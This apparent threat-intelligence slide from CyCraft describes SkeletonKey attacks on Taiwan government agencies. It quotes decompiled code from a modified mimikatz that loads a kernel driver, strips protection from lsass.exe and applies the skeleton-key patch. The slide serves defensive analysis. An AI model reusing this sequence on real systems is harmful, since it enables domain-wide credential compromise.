 Automatic Zoom
SkeletonKey Attack in Taiwan
Serval attacks against Taiwan government agencies used SkeletonKey
Modified version of mimikatz executed file-lessly
if ( (signed int)kuhl_m_kernel_do(L"+") >= 0 )// kuhl_m_kernel_add_mimidrv
{
if ( (signed int)kuhl_m_kernel_do(L"processprotect /process:lsass.exe /remove") >= 0
&& kuhl_m_misc_skeleton(0, 0i64) == 1 )
{
v1 = 1;
}
Sleep(0x3E8u);
}
kuhl_m_kernel_do(L"-"); // kuhl_m_kernel_remove_mimidrv
When OpenProcess failed, it will load mimikatz driver to unprotect lsass.exe and try again.
CYCRAFT
CyCraft Proprietary and Confidential Information